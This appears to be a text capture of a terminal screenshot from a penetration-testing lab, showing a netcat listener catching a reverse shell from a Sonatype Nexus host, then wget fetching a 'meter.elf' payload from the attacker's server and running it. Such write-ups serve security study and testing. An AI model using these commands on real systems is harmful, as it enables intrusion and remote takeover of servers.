 ┌──(kali㉿kali-attacker)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.109.10] from (UNKNOWN) [192.168.109.4] 35201
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ wget http://192.168.109.10:8000/meter.elf -O /tmp/meter
Connecting to 192.168.109.10:8000 (192.168.109.10:8000)
meter                100% |*******************************|   250   0:00:00 ETA
/opt/sonatype/nexus $ chmod +x /tmp/meter
/opt/sonatype/nexus $ /tmp/meter